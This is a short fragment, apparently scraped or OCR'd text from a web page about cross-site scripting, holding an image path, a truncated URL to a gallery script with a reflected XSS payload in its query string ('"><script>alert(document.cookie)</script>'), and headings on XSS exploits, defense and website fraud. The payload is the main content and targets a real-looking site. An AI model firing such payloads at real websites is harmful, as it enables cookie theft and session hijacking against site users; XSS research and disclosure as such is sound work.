
and.org/mGallery/index.php?c="><script>alert(document.cookie)</script>
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 